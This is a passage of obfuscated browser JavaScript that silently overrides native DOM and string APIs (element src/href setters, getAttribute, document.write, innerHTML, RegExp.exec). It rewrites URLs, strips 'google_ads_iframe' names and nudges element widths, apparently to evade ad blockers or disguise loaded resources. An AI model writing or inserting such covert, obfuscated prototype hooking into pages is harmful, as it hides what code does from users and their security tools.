_0xc780af=_0x5b9fa7[_0x351c86(0x1904)]['prototype']['setAttribute'];_0xc780af&&_0x5b9fa7[_0x351c86(0x215)]['defineProperty'](_0x5b9fa7['HTMLScriptElement'][_0x351c86(0x915)],_0x351c86(0x675),{..._0xc780af,'value':function(_0x24a749,_0x20653b){const _0x11d914=_0x351c86;return _0x11d914(0x18cb)===_0x24a749?_0xc780af['call'](this,_0x24a749,_0x459a12(_0x5b9fa7,this['baseURI'])(_0x20653b)??_0x20653b):_0xc780af[_0x11d914(0x5bc)](this,_0x24a749,_0x20653b);}});const _0x4a8fff=_0x5b9fa7[_0x351c86(0x1904)]['prototype'][_0x351c86(0xfce)];_0x4a8fff&&_0x5b9fa7[_0x351c86(0x215)][_0x351c86(0xf41)](_0x5b9fa7[_0x351c86(0x1904)][_0x351c86(0x915)],'getAttribute',{'value':function(_0x59bb72){const _0x20147b=_0x351c86;if('src'===_0x59bb72){const _0x2f7270=_0x4a8fff[_0x20147b(0x5bc)](this,_0x59bb72);return(_0x2f7270&&_0xf49eaf(_0x5b9fa7)(_0x2f7270))??_0x2f7270;}return _0x4a8fff[_0x20147b(0x5bc)](this,_0x59bb72);}});}(_0x56ff04),function(_0x2f7c9e=window){const _0x52f511=a0_0x2ee6,_0x4cea81=_0x2f7c9e['Object']['getOwnPropertyDescriptor'](_0x2f7c9e['HTMLIFrameElement']['prototype'],_0x52f511(0x18cb));_0x4cea81&&_0x2f7c9e[_0x52f511(0x215)][_0x52f511(0xf41)](_0x2f7c9e[_0x52f511(0x12de)][_0x52f511(0x915)],_0x52f511(0x18cb),{..._0x4cea81,'set':function(_0x2f20bb){const _0x400b9a=_0x52f511;_0x400b9a(0x1016)!==_0x2f20bb&&(_0x15af5d(_0x400b9a(0x52c),_0x2f20bb,this),_0x4cea81['set']?.['call'](this,_0x459a12(_0x2f7c9e,this[_0x400b9a(0x845)])(_0x2f20bb)??_0x2f20bb));}});const _0x55af12=_0x2f7c9e[_0x52f511(0x12de)][_0x52f511(0x915)][_0x52f511(0x675)];_0x55af12&&_0x2f7c9e['Object'][_0x52f511(0xf41)](_0x2f7c9e[_0x52f511(0x12de)][_0x52f511(0x915)],_0x52f511(0x675),{'value':function(_0x50ea46,_0xf4d28){const _0x9b9d2a=_0x52f511;if('src'===_0x50ea46)return _0x15af5d('setting\x20iframe\x20attribute',_0x50ea46,_0xf4d28,this),_0x55af12[_0x9b9d2a(0x5bc)](this,_0x50ea46,_0x459a12(_0x2f7c9e,this[_0x9b9d2a(0x845)])(_0xf4d28)??_0xf4d28);if(_0x9b9d2a(0xe3c)===_0x50ea46){_0x15af5d(_0x9b9d2a(0xac0),_0xf4d28,this);const _0x3b75c8=Number(_0xf4d28);if(_0xa71802(_0x3b75c8))return _0x55af12[_0x9b9d2a(0x5bc)](this,_0x50ea46,''+(_0x3b75c8-0.1));}return _0x9b9d2a(0x182d)===_0x50ea46&&_0xf4d28?.[_0x9b9d2a(0xebd)]?.('google_ads_iframe')?(_0x15af5d('setting\x20iframe\x20name\x20attribute',_0xf4d28,this),_0x55af12['call'](this,_0x50ea46,_0xf4d28['replace'](_0x9b9d2a(0x1e67),''))):_0x55af12[_0x9b9d2a(0x5bc)](this,_0x50ea46,_0xf4d28);},'configurable':!0x0});const _0x5273b9=_0x2f7c9e[_0x52f511(0x215)][_0x52f511(0x971)](_0x2f7c9e['HTMLIFrameElement'][_0x52f511(0x915)],_0x52f511(0x182d));_0x5273b9&&_0x2f7c9e[_0x52f511(0x215)]['defineProperty'](_0x2f7c9e['HTMLIFrameElement'][_0x52f511(0x915)],_0x52f511(0x182d),{..._0x5273b9,'set':function(_0xfc89cd){const _0x338049=_0x52f511;return _0x15af5d(_0x338049(0xe6a),_0xfc89cd,this),_0x5273b9['set']?.['call'](this,_0xfc89cd[_0x338049(0x1b7a)](_0x338049(0x1e67),''));}});const _0x163c48=_0x2f7c9e[_0x52f511(0x215)][_0x52f511(0x971)](_0x2f7c9e[_0x52f511(0x12de)][_0x52f511(0x915)],'srcdoc');_0x163c48&&_0x2f7c9e[_0x52f511(0x215)]['defineProperty'](_0x2f7c9e[_0x52f511(0x12de)][_0x52f511(0x915)],'srcdoc',{..._0x163c48,'set':function(_0xc90e51){const _0x63e57d=_0x52f511;_0x15af5d(_0x63e57d(0x1ade),_0xc90e51,this),_0x163c48[_0x63e57d(0x2d8)]?.[_0x63e57d(0x5bc)](this,_0x22cf4a(_0x2f7c9e)(_0xc90e51,!0x0,!0x0));}});}(_0x56ff04),function(_0x470840=window){const _0x19e5ca=a0_0x2ee6,{String:{startsWith:_0x554e3d,includes:_0x26a115,indexOf:_0x2dcaf2,substr:_0x1c1b39},RegExp:{exec:_0x16c186},URL:_0x151f50}=_0x269f3c(_0x470840);function _0x27281e(_0x21befa){return _0xf49eaf(_0x470840)(_0x21befa);}_0x16c186&&_0x470840[_0x19e5ca(0x215)][_0x19e5ca(0xf41)](_0x470840['RegExp'][_0x19e5ca(0x915)],_0x19e5ca(0xd5b),{..._0x16c186,'value':function(_0x5d157d){const _0x9c2776=_0x19e5ca,_0x2f467b=_0x27281e(_0x5d157d);let _0xe802cb=_0x16c186[_0x9c2776(0xc5a)][_0x9c2776(0x5bc)](this,_0x2f467b??_0x5d157d);return null===_0xe802cb&&_0x2f467b&&(_0xe802cb=_0x16c186['value']['call'](this,function(_0x3edcc7){try{return new _0x151f50(_0x3edcc7)['hostname'];}catch(_0xdb587){return'';}}(_0x2f467b??''))),_0xe802cb;}}),_0x554e3d&&_0x470840[_0x19e5ca(0x215)][_0x19e5ca(0xf41)](_0x470840['String'][_0x19e5ca(0x915)],_0x19e5ca(0x64a),{..._0x554e3d,'value':function(_0xbf20e7,..._0x4d04d8){const _0x155931=_0x19e5ca;return _0x554e3d[_0x155931(0xc5a)][_0x155931(0x5bc)](_0x27281e(this)??this,_0xbf20e7,..._0x4d04d8);}}),_0x26a115&&_0x470840[_0x19e5ca(0x215)][_0x19e5ca(0xf41)](_0x470840[_0x19e5ca(0xbf4)]['prototype'],_0x19e5ca(0xebd),{..._0x26a115,'value':function(_0x48ea43,..._0x54f30e){const _0xb302c8=_0x19e5ca;return _0x26a115[_0xb302c8(0xc5a)]['call'](_0x27281e(this)??this,_0x48ea43,..._0x54f30e);}}),_0x2dcaf2&&_0x470840[_0x19e5ca(0x215)][_0x19e5ca(0xf41)](_0x470840[_0x19e5ca(0xbf4)][_0x19e5ca(0x915)],_0x19e5ca(0x503),{..._0x2dcaf2,'value':function(_0x1cd3b9,..._0x1fca82){const _0x2fd2f8=_0x19e5ca;return _0x2dcaf2[_0x2fd2f8(0xc5a)]['call'](_0x27281e(this)??this,_0x1cd3b9,..._0x1fca82);}}),_0x1c1b39&&_0x470840[_0x19e5ca(0x215)]['defineProperty'](_0x470840[_0x19e5ca(0xbf4)][_0x19e5ca(0x915)],_0x19e5ca(0x1475),{..._0x1c1b39,'value':function(_0x29a051,..._0x3a4f3c){const _0x42a4c9=_0x19e5ca;return _0x1c1b39[_0x42a4c9(0xc5a)][_0x42a4c9(0x5bc)](_0x27281e(this)??this,_0x29a051,..._0x3a4f3c);}}),_0x470840[_0x19e5ca(0x1331)]=new Proxy(_0x470840[_0x19e5ca(0x1331)],{'construct':function(_0x1d3448,_0x2425c9){const _0x16576d=_0x19e5ca,[_0x5d10ae,_0x2206df]=_0x2425c9,_0x22643f=_0x27281e(_0x5d10ae);return _0x22643f&&_0x404d86(_0x16576d(0xad0),_0x2425c9,_0x22643f),new _0x1d3448(_0x22643f??_0x5d10ae,_0x2206df);}}),_0x470840[_0x19e5ca(0x11e5)]=new Proxy(_0x470840[_0x19e5ca(0x11e5)],{'construct':function(_0x3650e6,_0x43ad58){const _0x28cd9b=_0x19e5ca,[_0x2b80b5]=_0x43ad58,_0x34bc1b=_0x27281e(_0x2b80b5);return _0x34bc1b&&_0x404d86(_0x28cd9b(0xdb9),_0x43ad58,_0x34bc1b),new _0x3650e6(_0x34bc1b??_0x2b80b5);}});}(_0x56ff04),function(_0x31af81=window){const _0x426de3=a0_0x2ee6;_0x31af81[_0x426de3(0x1c85)]=new Proxy(_0x31af81[_0x426de3(0x1c85)],{'apply':function(_0x2e0ec6,_0x222901,_0x27eb7b){const _0x49bf7b=_0x426de3,[_0x284ed5,..._0xebb26e]=_0x27eb7b;return _0x15af5d(_0x49bf7b(0xb89),_0x27eb7b),_0x2e0ec6['apply'](_0x222901,[_0x459a12(_0x31af81)(_0x284ed5,!0x0)??_0x284ed5,..._0xebb26e]);}});}(_0x56ff04),function(_0x123770=window){const _0x48b369=a0_0x2ee6,_0x37ed3c=_0x123770[_0x48b369(0x215)][_0x48b369(0x971)](_0x123770[_0x48b369(0x103a)][_0x48b369(0x915)],_0x48b369(0x18cb));_0x37ed3c&&_0x123770[_0x48b369(0x215)][_0x48b369(0xf41)](_0x123770[_0x48b369(0x103a)][_0x48b369(0x915)],_0x48b369(0x18cb),{..._0x37ed3c,'set':function(_0x47c238){const _0x3fa898=_0x48b369;_0x15af5d(_0x3fa898(0x16ec),_0x47c238,this),_0x37ed3c[_0x3fa898(0x2d8)]?.[_0x3fa898(0x5bc)](this,_0x459a12(_0x123770,this['baseURI'])(_0x47c238)??_0x47c238);},'get':function(){const _0x282cf1=_0x48b369,_0x303ae9=_0x37ed3c[_0x282cf1(0x1ded)]?.['call'](this);return(_0x303ae9&&_0xf49eaf(_0x123770)(_0x303ae9))??_0x303ae9;}});const _0x11acfb=_0x123770['HTMLImageElement'][_0x48b369(0x915)][_0x48b369(0x675)];_0x11acfb&&_0x123770[_0x48b369(0x215)]['defineProperty'](_0x123770[_0x48b369(0x103a)][_0x48b369(0x915)],_0x48b369(0x675),{'value':function(_0x43f107,_0x247f95){const _0x1251ac=_0x48b369;if(_0x1251ac(0x18cb)===_0x43f107)return _0x15af5d(_0x1251ac(0x12f8),_0x43f107,_0x247f95,this),_0x11acfb[_0x1251ac(0x5bc)](this,_0x43f107,_0x459a12(_0x123770,this[_0x1251ac(0x845)])(_0x247f95)??_0x247f95);if(_0x183fb1(_0x123770)&&_0x1251ac(0xe3c)===_0x43f107){_0x15af5d('setting\x20image\x20width\x20attribute',_0x247f95,this);const _0x191470=Number(_0x247f95);if(_0xa71802(_0x191470))return _0x11acfb[_0x1251ac(0x5bc)](this,_0x43f107,''+(_0x191470-0.1));}return _0x11acfb[_0x1251ac(0x5bc)](this,_0x43f107,_0x247f95);},'configurable':!0x0});const _0x9dba52=_0x123770[_0x48b369(0x103a)]['prototype'][_0x48b369(0xfce)];_0x9dba52&&_0x123770[_0x48b369(0x215)][_0x48b369(0xf41)](_0x123770['HTMLImageElement'][_0x48b369(0x915)],_0x48b369(0xfce),{'value':function(_0x3a8eb3){const _0x2a5a2a=_0x48b369;if(_0x2a5a2a(0x18cb)===_0x3a8eb3){const _0xd21bba=_0x9dba52[_0x2a5a2a(0x5bc)](this,_0x3a8eb3);return(_0xd21bba&&_0xf49eaf(_0x123770)(_0xd21bba))??_0xd21bba;}return _0x9dba52[_0x2a5a2a(0x5bc)](this,_0x3a8eb3);},'configurable':!0x0});}(_0x56ff04),function(_0x27a2f3=window){const _0xb672f=a0_0x2ee6,_0xc266c9=_0x27a2f3[_0xb672f(0x215)][_0xb672f(0x971)](_0x27a2f3['SVGImageElement'][_0xb672f(0x915)],_0xb672f(0x15a1));_0xc266c9&&_0x27a2f3[_0xb672f(0x215)][_0xb672f(0xf41)](_0x27a2f3['SVGImageElement']['prototype'],'href',{..._0xc266c9,'set':function(_0x78d3ca){const _0x4a02da=_0xb672f;_0x15af5d(_0x4a02da(0x1cef),_0x78d3ca,this),_0xc266c9[_0x4a02da(0x2d8)]?.[_0x4a02da(0x5bc)](this,_0x459a12(_0x27a2f3,this[_0x4a02da(0x845)])(_0x78d3ca)??_0x78d3ca);},'get':function(){const _0x4f9ad8=_0xb672f,_0x550257=_0xc266c9[_0x4f9ad8(0x1ded)]?.[_0x4f9ad8(0x5bc)](this);return(_0x550257&&_0xf49eaf(_0x27a2f3)(_0x550257))??_0x550257;}});const _0x4a9958=_0x27a2f3[_0xb672f(0x215)]['getOwnPropertyDescriptor'](_0x27a2f3[_0xb672f(0x9ae)][_0xb672f(0x915)],_0xb672f(0xe8d));_0x4a9958&&_0x27a2f3[_0xb672f(0x215)][_0xb672f(0xf41)](_0x27a2f3[_0xb672f(0x9ae)][_0xb672f(0x915)],_0xb672f(0xe8d),{..._0x4a9958,'set':function(_0x5597f2){const _0x5db1ac=_0xb672f;_0x15af5d(_0x5db1ac(0x44d),_0x5597f2,this),_0x4a9958[_0x5db1ac(0x2d8)]?.[_0x5db1ac(0x5bc)](this,_0x459a12(_0x27a2f3,this[_0x5db1ac(0x845)])(_0x5597f2)??_0x5597f2);},'get':function(){const _0x597e80=_0xb672f,_0x51d6e6=_0x4a9958[_0x597e80(0x1ded)]?.[_0x597e80(0x5bc)](this);return(_0x51d6e6&&_0xf49eaf(_0x27a2f3)(_0x51d6e6))??_0x51d6e6;}});const _0x5a28ce=_0x27a2f3[_0xb672f(0x9ae)][_0xb672f(0x915)][_0xb672f(0x675)];_0x5a28ce&&_0x27a2f3[_0xb672f(0x215)]['defineProperty'](_0x27a2f3[_0xb672f(0x9ae)][_0xb672f(0x915)],_0xb672f(0x675),{'value':function(_0x5d6102,_0x1fd5d0){const _0x9485f9=_0xb672f;return _0x9485f9(0x15a1)===_0x5d6102||'xlink:href'===_0x5d6102?(_0x15af5d(_0x9485f9(0x171a),_0x5d6102,_0x1fd5d0,this),_0x5a28ce[_0x9485f9(0x5bc)](this,_0x5d6102,_0x459a12(_0x27a2f3,this[_0x9485f9(0x845)])(_0x1fd5d0)??_0x1fd5d0)):_0x5a28ce['call'](this,_0x5d6102,_0x1fd5d0);},'configurable':!0x0});const _0x521a65=_0x27a2f3[_0xb672f(0x9ae)][_0xb672f(0x915)]['setAttributeNS'];_0x521a65&&_0x27a2f3[_0xb672f(0x215)]['defineProperty'](_0x27a2f3[_0xb672f(0x9ae)][_0xb672f(0x915)],_0xb672f(0x1e66),{'value':function(_0x42e912,_0x1a0f29,_0x4cf481){const _0x2e413e=_0xb672f;return'href'===_0x1a0f29||_0x2e413e(0xe8d)===_0x1a0f29?(_0x15af5d('setting\x20SVG\x20image\x20attribute\x20NS',_0x42e912,_0x1a0f29,_0x4cf481,this),_0x521a65[_0x2e413e(0x5bc)](this,_0x42e912,_0x1a0f29,_0x459a12(_0x27a2f3,this[_0x2e413e(0x845)])(_0x4cf481)??_0x4cf481)):_0x521a65[_0x2e413e(0x5bc)](this,_0x42e912,_0x1a0f29,_0x4cf481);},'configurable':!0x0});const _0x25a996=_0x27a2f3['SVGImageElement'][_0xb672f(0x915)]['getAttribute'];_0x25a996&&_0x27a2f3[_0xb672f(0x215)][_0xb672f(0xf41)](_0x27a2f3['SVGImageElement'][_0xb672f(0x915)],_0xb672f(0xfce),{'value':function(_0x305ff7){const _0x4470a8=_0xb672f;if(_0x4470a8(0x15a1)===_0x305ff7||'xlink:href'===_0x305ff7){const _0x3fa782=_0x25a996[_0x4470a8(0x5bc)](this,_0x305ff7);return(_0x3fa782&&_0xf49eaf(_0x27a2f3)(_0x3fa782))??_0x3fa782;}return _0x25a996[_0x4470a8(0x5bc)](this,_0x305ff7);},'configurable':!0x0});const _0x4fc765=_0x27a2f3[_0xb672f(0x9ae)]['prototype'][_0xb672f(0x6c5)];_0x4fc765&&_0x27a2f3[_0xb672f(0x215)]['defineProperty'](_0x27a2f3[_0xb672f(0x9ae)][_0xb672f(0x915)],_0xb672f(0x6c5),{'value':function(_0x29e460,_0x16f7ac){const _0x4d5c27=_0xb672f;if('href'===_0x16f7ac||_0x4d5c27(0xe8d)===_0x16f7ac){const _0x18036f=_0x4fc765['call'](this,_0x29e460,_0x16f7ac);return(_0x18036f&&_0xf49eaf(_0x27a2f3)(_0x18036f))??_0x18036f;}return _0x4fc765[_0x4d5c27(0x5bc)](this,_0x29e460,_0x16f7ac);},'configurable':!0x0});}(_0x56ff04),function(_0x3e3f11=window){const _0x21b8f7=a0_0x2ee6,_0x2f8e36=_0x3e3f11['Object']['getOwnPropertyDescriptor'](_0x3e3f11[_0x21b8f7(0x119d)][_0x21b8f7(0x915)],_0x21b8f7(0x18cb));_0x2f8e36&&_0x3e3f11[_0x21b8f7(0x215)][_0x21b8f7(0xf41)](_0x3e3f11['HTMLVideoElement'][_0x21b8f7(0x915)],_0x21b8f7(0x18cb),{..._0x2f8e36,'set':function(_0x453e9b){const _0x84aeeb=_0x21b8f7;_0x15af5d(_0x84aeeb(0x93f),_0x453e9b,this),_0x2f8e36[_0x84aeeb(0x2d8)]?.[_0x84aeeb(0x5bc)](this,_0x459a12(_0x3e3f11,this['baseURI'])(_0x453e9b)??_0x453e9b);},'get':function(){const _0x2cc91b=_0x21b8f7,_0x2cec94=_0x2f8e36['get']?.[_0x2cc91b(0x5bc)](this);return(_0x2cec94&&_0xf49eaf(_0x3e3f11)(_0x2cec94))??_0x2cec94;}});const _0x2736b9=_0x3e3f11[_0x21b8f7(0x119d)][_0x21b8f7(0x915)][_0x21b8f7(0x675)];_0x2736b9&&_0x3e3f11[_0x21b8f7(0x215)][_0x21b8f7(0xf41)](_0x3e3f11[_0x21b8f7(0x119d)][_0x21b8f7(0x915)],_0x21b8f7(0x675),{'value':function(_0x4cec98,_0x49bbfe){const _0x3986a8=_0x21b8f7;if(_0x3986a8(0x18cb)===_0x4cec98)return _0x15af5d(_0x3986a8(0xf0c),_0x4cec98,_0x49bbfe,this),_0x2736b9['call'](this,_0x4cec98,_0x459a12(_0x3e3f11,this['baseURI'])(_0x49bbfe)??_0x49bbfe);if(_0x183fb1(_0x3e3f11)&&'width'===_0x4cec98){_0x15af5d(_0x3986a8(0x142d),_0x49bbfe,this);const _0x3af01f=Number(_0x49bbfe);if(_0xa71802(_0x3af01f))return _0x2736b9['call'](this,_0x4cec98,''+(_0x3af01f-0.1));}return _0x2736b9[_0x3986a8(0x5bc)](this,_0x4cec98,_0x49bbfe);},'configurable':!0x0});const _0x5a403f=_0x3e3f11[_0x21b8f7(0x119d)][_0x21b8f7(0x915)][_0x21b8f7(0xfce)];_0x5a403f&&_0x3e3f11['Object'][_0x21b8f7(0xf41)](_0x3e3f11[_0x21b8f7(0x119d)][_0x21b8f7(0x915)],_0x21b8f7(0xfce),{'value':function(_0x5ca223){const _0x3d1fe4=_0x21b8f7;if(_0x3d1fe4(0x18cb)===_0x5ca223){const _0x10c70a=_0x5a403f[_0x3d1fe4(0x5bc)](this,_0x5ca223);return(_0x10c70a&&_0xf49eaf(_0x3e3f11)(_0x10c70a))??_0x10c70a;}return _0x5a403f['call'](this,_0x5ca223);},'configurable':!0x0});}(_0x56ff04),function(_0x7cb143=window){const _0x4a005d=a0_0x2ee6,_0x75fd28=_0x7cb143[_0x4a005d(0x215)][_0x4a005d(0x971)](_0x7cb143[_0x4a005d(0x1849)][_0x4a005d(0x915)],_0x4a005d(0x18cb));_0x75fd28&&_0x7cb143[_0x4a005d(0x215)][_0x4a005d(0xf41)](_0x7cb143[_0x4a005d(0x1849)][_0x4a005d(0x915)],_0x4a005d(0x18cb),{..._0x75fd28,'set':function(_0x44895f){const _0x5c874d=_0x4a005d;_0x15af5d(_0x5c874d(0x30b),_0x44895f,this),_0x75fd28[_0x5c874d(0x2d8)]?.[_0x5c874d(0x5bc)](this,_0x459a12(_0x7cb143,this['baseURI'])(_0x44895f)??_0x44895f);},'get':function(){const _0x4250bb=_0x4a005d,_0x31167c=_0x75fd28[_0x4250bb(0x1ded)]?.[_0x4250bb(0x5bc)](this);return(_0x31167c&&_0xf49eaf(_0x7cb143)(_0x31167c))??_0x31167c;}});const _0x3ac3f9=_0x7cb143['HTMLSourceElement']['prototype'][_0x4a005d(0x675)];_0x3ac3f9&&_0x7cb143['Object'][_0x4a005d(0xf41)](_0x7cb143['HTMLSourceElement'][_0x4a005d(0x915)],_0x4a005d(0x675),{'value':function(_0x9b75d3,_0x2f3b3f){const _0x57a0ad=_0x4a005d;if(_0x57a0ad(0x18cb)===_0x9b75d3)return _0x15af5d(_0x57a0ad(0x17af),_0x9b75d3,_0x2f3b3f,this),_0x3ac3f9[_0x57a0ad(0x5bc)](this,_0x9b75d3,_0x459a12(_0x7cb143,this[_0x57a0ad(0x845)])(_0x2f3b3f)??_0x2f3b3f);if(_0x183fb1(_0x7cb143)&&_0x57a0ad(0xe3c)===_0x9b75d3){_0x15af5d(_0x57a0ad(0x1378),_0x2f3b3f,this);const _0x16deee=Number(_0x2f3b3f);if(_0xa71802(_0x16deee))return _0x3ac3f9['call'](this,_0x9b75d3,''+(_0x16deee-0.1));}return _0x3ac3f9[_0x57a0ad(0x5bc)](this,_0x9b75d3,_0x2f3b3f);},'configurable':!0x0});const _0x58c288=_0x7cb143[_0x4a005d(0x1849)][_0x4a005d(0x915)][_0x4a005d(0xfce)];_0x58c288&&_0x7cb143['Object'][_0x4a005d(0xf41)](_0x7cb143['HTMLSourceElement'][_0x4a005d(0x915)],_0x4a005d(0xfce),{'value':function(_0x360c7f){const _0x4e09e6=_0x4a005d;if('src'===_0x360c7f){const _0x121ea8=_0x58c288[_0x4e09e6(0x5bc)](this,_0x360c7f);return(_0x121ea8&&_0xf49eaf(_0x7cb143)(_0x121ea8))??_0x121ea8;}return _0x58c288[_0x4e09e6(0x5bc)](this,_0x360c7f);},'configurable':!0x0});}(_0x56ff04),function(_0x185988=window){const _0x15ce6b=a0_0x2ee6,_0x45e5b9=_0x185988[_0x15ce6b(0x215)][_0x15ce6b(0x971)](_0x185988[_0x15ce6b(0x1abd)][_0x15ce6b(0x915)],_0x15ce6b(0x15a1));_0x45e5b9&&_0x185988[_0x15ce6b(0x215)][_0x15ce6b(0xf41)](_0x185988[_0x15ce6b(0x1abd)][_0x15ce6b(0x915)],_0x15ce6b(0x15a1),{..._0x45e5b9,'get':function(){const _0x13d0b2=_0x15ce6b,_0x3b5e32=_0x45e5b9[_0x13d0b2(0x1ded)]?.[_0x13d0b2(0x5bc)](this);return _0x15af5d(_0x13d0b2(0x937),_0x3b5e32,this),_0xf49eaf(_0x185988)(_0x3b5e32)??_0x3b5e32;},'set':function(_0x2c7928){const _0x5dfbdd=_0x15ce6b;_0x15af5d(_0x5dfbdd(0x1302),_0x2c7928,this),_0x45e5b9[_0x5dfbdd(0x2d8)]?.['call'](this,_0x459a12(_0x185988,this['baseURI'])(_0x2c7928,!0x0)??_0x2c7928);}});const _0x229a9d=_0x185988['HTMLAnchorElement']['prototype'][_0x15ce6b(0x675)];_0x229a9d&&_0x185988['Object'][_0x15ce6b(0xf41)](_0x185988[_0x15ce6b(0x1abd)][_0x15ce6b(0x915)],_0x15ce6b(0x675),{'value':function(_0x87cc13,_0x4c0483){const _0x6b198d=_0x15ce6b;_0x6b198d(0x15a1)===_0x87cc13&&_0x15af5d(_0x6b198d(0x1944),_0x87cc13,_0x4c0483,this),_0x229a9d[_0x6b198d(0x5bc)](this,_0x87cc13,_0x6b198d(0x15a1)===_0x87cc13?_0x459a12(_0x185988,this[_0x6b198d(0x845)])(_0x4c0483,!0x0)??_0x4c0483:_0x4c0483);},'configurable':!0x0});const _0x20002b=_0x185988[_0x15ce6b(0x1abd)][_0x15ce6b(0x915)][_0x15ce6b(0xfce)];_0x20002b&&_0x185988[_0x15ce6b(0x215)][_0x15ce6b(0xf41)](_0x185988[_0x15ce6b(0x1abd)][_0x15ce6b(0x915)],'getAttribute',{'value':function(_0xb8fd54){const _0x296443=_0x15ce6b;if(_0x296443(0x15a1)===_0xb8fd54){const _0x396ed5=_0x20002b[_0x296443(0x5bc)](this,_0xb8fd54);return _0x15af5d(_0x296443(0x1e24),_0xb8fd54,_0x396ed5,this),null===_0x396ed5?null:_0xf49eaf(_0x185988)(_0x396ed5)??_0x396ed5;}return _0x20002b['call'](this,_0xb8fd54);},'configurable':!0x0});}(_0x56ff04),function(_0x569605=window){const _0x1735c4=a0_0x2ee6,_0x2ad489=_0x569605[_0x1735c4(0x215)][_0x1735c4(0x971)](_0x569605[_0x1735c4(0x1577)][_0x1735c4(0x915)],_0x1735c4(0x15a1));_0x2ad489&&_0x569605[_0x1735c4(0x215)]['defineProperty'](_0x569605[_0x1735c4(0x1577)][_0x1735c4(0x915)],_0x1735c4(0x15a1),{..._0x2ad489,'set':function(_0x5886b0){const _0xbad3e8=_0x1735c4;_0x15af5d('setting\x20link\x20href',_0x5886b0,this),_0x2ad489[_0xbad3e8(0x2d8)]?.[_0xbad3e8(0x5bc)](this,_0x459a12(_0x569605,this[_0xbad3e8(0x845)])(_0x5886b0)??_0x5886b0);},'get':function(){const _0x204fa3=_0x1735c4,_0x24522d=_0x2ad489['get']?.[_0x204fa3(0x5bc)](this);return(_0x24522d&&_0xf49eaf(_0x569605)(_0x24522d))??_0x24522d;}});const _0x31bdb6=_0x569605['HTMLLinkElement'][_0x1735c4(0x915)]['setAttribute'];_0x31bdb6&&_0x569605[_0x1735c4(0x215)]['defineProperty'](_0x569605[_0x1735c4(0x1577)][_0x1735c4(0x915)],_0x1735c4(0x675),{..._0x31bdb6,'value':function(_0x5b8a3f,_0x164de4){const _0x480e92=_0x1735c4;return _0x15af5d(_0x480e92(0x1a80),_0x5b8a3f,_0x164de4,this),_0x480e92(0x15a1)===_0x5b8a3f?_0x31bdb6[_0x480e92(0x5bc)](this,_0x5b8a3f,_0x459a12(_0x569605,this[_0x480e92(0x845)])(_0x164de4)??_0x164de4):_0x31bdb6[_0x480e92(0x5bc)](this,_0x5b8a3f,_0x164de4);}});const _0x495dcb=_0x569605['HTMLLinkElement'][_0x1735c4(0x915)][_0x1735c4(0xfce)];_0x495dcb&&_0x569605[_0x1735c4(0x215)][_0x1735c4(0xf41)](_0x569605['HTMLLinkElement']['prototype'],_0x1735c4(0xfce),{'value':function(_0x2595fc){const _0x21c0e6=_0x1735c4;if('href'===_0x2595fc){const _0x2ba6e8=_0x495dcb[_0x21c0e6(0x5bc)](this,_0x2595fc);return(_0x2ba6e8&&_0xf49eaf(_0x569605)(_0x2ba6e8))??_0x2ba6e8;}return _0x495dcb[_0x21c0e6(0x5bc)](this,_0x2595fc);}});}(_0x56ff04),function(_0x5b0506=window){const _0x2eff92=a0_0x2ee6;_0x5b0506[_0x2eff92(0xd7d)][_0x2eff92(0x174a)]=new Proxy(_0x5b0506[_0x2eff92(0xd7d)][_0x2eff92(0x174a)],{'apply':function(_0x4260b6,_0x256ac1,_0x175932){const _0x27ec85=_0x2eff92;_0x15af5d(_0x27ec85(0xfc4),_0x175932),_0x4260b6['apply'](_0x256ac1,_0x175932[_0x27ec85(0x72a)](_0x27b27c=>_0x22cf4a(_0x5b0506)(_0x27b27c))),_0x5065ad();}}),_0x5b0506[_0x2eff92(0xd7d)][_0x2eff92(0x6ff)]=new Proxy(_0x5b0506['document'][_0x2eff92(0x6ff)],{'apply':function(_0x595b83,_0x2f8286,_0x577c79){const _0x19cde0=_0x2eff92;_0x15af5d(_0x19cde0(0x10ba),_0x577c79),_0x595b83[_0x19cde0(0x14ea)](_0x2f8286,_0x577c79[_0x19cde0(0x72a)](_0x14c0b7=>_0x22cf4a(_0x5b0506)(_0x14c0b7))),_0x5065ad();}});const _0x3268e0=_0x5b0506[_0x2eff92(0x17fa)][_0x2eff92(0x915)]['write'];_0x5b0506[_0x2eff92(0x215)]['defineProperty'](_0x5b0506[_0x2eff92(0x17fa)][_0x2eff92(0x915)],_0x2eff92(0x174a),{'value':function(_0x449327){const _0x4bd63c=_0x2eff92;_0x15af5d('HTMLDocument.prototype.write\x20proxy',_0x449327),_0x3268e0[_0x4bd63c(0x5bc)](this,_0x22cf4a(_0x5b0506)(_0x449327));},'configurable':!0x0});const _0x27a9ca=_0x5b0506['HTMLDocument']['prototype']['writeln'];_0x5b0506[_0x2eff92(0x215)]['defineProperty'](_0x5b0506['HTMLDocument']['prototype'],_0x2eff92(0x6ff),{'value':function(_0x31f69b){const _0x579c83=_0x2eff92;_0x15af5d('HTMLDocument.prototype.writeln\x20proxy',_0x31f69b),_0x27a9ca[_0x579c83(0x5bc)](this,_0x22cf4a(_0x5b0506)(_0x31f69b));},'configurable':!0x0});}(_0x56ff04),function(_0x319de7=window){!function(_0x2b01ff=window){const _0x1a436f=a0_0x2ee6,_0x2128e3=_0x2b01ff[_0x1a436f(0x215)]['getOwnPropertyDescriptor'](_0x2b01ff[_0x1a436f(0xc83)][_0x1a436f(0x915)],_0x1a436f(0xd8e));_0x2128e3&&_0x2b01ff[_0x1a436f(0x215)][_0x1a436f(0xf41)](_0x2b01ff[_0x1a436f(0xc83)][_0x1a436f(0x915)],_0x1a436f(0xd8e),{..._0x2128e3,'set':function(_0x36cf67){const _0x274fc5=_0x1a436f;_0x15af5d('innerHTML\x20proxy',_0x36cf67,this),_0x2128e3[_0x274fc5(0x2d8)]?.[_0x274fc5(0x5bc)](this,_0x22cf4a(_0x2b01ff)(''+_0x36cf67)),_0x206199(_0x2b01ff),_0x4772a0();}});}(_0x319de7),function(_0x2988b1=window){const _0x1dd0bd=a0_0x2ee6,_0x379d06=_0x2988b1['Object']['getOwnPropertyDescriptor'](_0x2988b1[_0x1dd0bd(0xc83)][_0x1dd0bd(0x915)],_0x1dd0bd(0x1a02));_0x379d06&&_0x2988b1[_0x1dd0bd(0x215)][_0x1dd0bd(0xf41)](_0x2988b1[_0x1dd0bd(0xc83)][_0x1dd0bd(0x915)],'outerHTML',{..._0x379d06,'set':function(_0x17c82b){const 